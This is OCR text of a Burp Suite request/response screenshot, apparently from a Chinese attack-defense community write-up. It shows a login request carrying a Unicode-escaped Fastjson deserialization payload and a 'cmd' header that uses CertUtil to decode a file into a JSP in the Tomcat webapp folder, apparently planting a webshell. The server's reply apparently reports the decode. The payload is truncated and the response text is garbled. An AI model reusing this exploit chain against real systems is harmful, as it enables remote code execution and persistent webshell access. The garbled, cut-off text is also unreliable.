 Request
Pretty Raw Hex \n
1 POST /login/ HTTP/1.1
2 Host: 192.168.11.180:8080
3 Content-Length: 704
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.11.180:8080
9 cmd: CertUtil -decode
C:\apache-tomcat-8.5.69-windows-x64\apache-tomcat
-8.5.69\webapps\login_form\gsl.txt
C:\apache-tomcat-8.5.69-windows-x64\apache-tomcat
-8.5.69\webapps\login_form\yijian.jsp
10 Referer: http://192.168.11.180:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 {
"name":{
"\u0040\u0074\u0079\u0070\u0065":
"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u
006e\u0067\u002e\u0043\u006c\u0061\u0073\u007
3",
"\u0076\u0061\u006c":
"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u
002e\u0072\u006f\u0077\u0073\u0065\u0074\u002
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Fri, 25 Mar 2022 08:35:22 GMT
3 Connection: close
4 Content-Length: 67
5
6 □□□□□□ = 1279
7 □□□□□□□ = 956
8 CertUtil: -decode □□□□□□□□g□
9
? Search... 0 matches
奇安信攻防社区